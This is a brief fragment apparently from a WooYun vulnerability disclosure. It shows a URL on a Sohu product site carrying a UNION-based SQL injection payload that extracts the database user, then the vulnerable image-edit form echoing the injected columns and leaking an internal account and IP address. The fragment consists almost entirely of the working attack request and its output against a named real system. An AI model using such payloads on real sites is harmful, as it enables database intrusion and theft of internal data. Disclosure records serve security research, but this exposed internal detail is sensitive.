 http://product.news.sohu.com/ml/cms/pic_edit.php?id=012003 and 1=2 union select 1,2,user(),4,5,6,7,8,9,10,11,12
图片资料编辑
图片名称：
military@10.11.157.105
关键字：
5
栏目：
4
选择...
点击数：
13
描述：
6
提交
取消
www.wooyun.org